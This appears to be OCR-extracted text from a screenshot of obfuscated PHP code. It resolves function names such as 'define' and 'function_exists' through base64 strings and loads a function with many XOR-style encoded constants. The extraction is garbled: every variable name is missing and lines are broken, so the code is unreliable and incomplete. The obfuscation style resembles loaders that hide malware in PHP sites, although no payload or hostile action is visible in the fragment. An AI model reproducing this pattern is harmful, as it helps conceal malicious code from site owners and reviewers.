
        $ = 
"base64_encode"
; 

    } 

    $ = $(
"ZGVmaW5l"
); 

    $ = $(
"ZGVmaW5lZA=="
); 

    $ = $(
"ZnVuY3Rpb25fZXhpc3Rz"
); 

if
 (!$(
''
)) { 

function
($, $ = 
""
)
{ 

static
 $ = 
array
(), $, $, $, $, 
$, $, $, $, $, $, $, $, $, $, $, $, $, $, $, 
$, $, $, $, $, $, $, $, $, $, $, $, $, $, $, 
$, $, $, $, $, $; 

if
 (!
isset
($)) { 

                $ = (
"S0ZKCVVe"
); 

                $ = (
"XltUAG9XVEc9WwldFgZfFh
E="
); 

                $ = (
"S0daFkRC"
); 

                $ = (
"WlNLAAYEblcHWwlXBw=
="
); 

                $ = (
"S0ZKOkJfRQJR"
); 

                $ = (
"S0ZKFV9D"
); 

                $ = (
"XUpICV9UVA=="
); 

                $ = (
"UVxME1Fc"
); 

                $ = (
"X0hRC1ZcUEcH"
); 
